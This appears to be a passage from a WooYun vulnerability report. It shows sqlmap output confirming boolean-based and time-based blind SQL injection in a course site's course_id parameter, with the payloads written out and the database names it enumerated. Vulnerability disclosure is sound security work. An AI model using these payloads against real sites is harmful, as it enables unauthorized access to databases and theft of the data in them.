 ---
Parameter: course_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: course_id=104156' AND 6599=6599 AND 'Inpl'='Inpl&source=5

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: course_id=104156' AND (SELECT * FROM (SELECT(SLEEP(5)))BQOV) AND 'yOxq'='yOxq&source=5
---
[17:30:23] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.10
back-end DBMS: MySQL 5.0.12
[17:30:23] [INFO] fetching database names
[17:30:23] [INFO] fetching number of databases
[17:30:23] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for fas
ter data retrieval
[17:30:23] [INFO] retrieved: 4
[17:30:23] [INFO] retrieved: information_schema
[17:30:47] [INFO] retrieved: class_cn
[17:30:57] [INFO] retrieved: eol_study2
[17:31:11] [INFO] retrieved: test
available databases [4]:
[*] class_cn
[*] eol_study2
[*] information_schema
[*] test
www.wooyun.org